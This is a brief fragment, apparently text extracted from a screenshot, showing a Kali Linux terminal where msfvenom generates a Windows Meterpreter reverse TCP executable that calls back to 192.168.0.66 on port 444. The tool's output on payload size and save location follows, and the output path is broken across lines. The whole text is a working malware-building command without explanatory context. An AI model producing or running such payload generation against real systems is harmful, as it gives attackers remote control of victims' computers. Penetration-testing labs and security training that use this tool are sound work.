 (root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.0.66 LPORT=444 -o /
me/kali/Desktop/Te.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Te.exe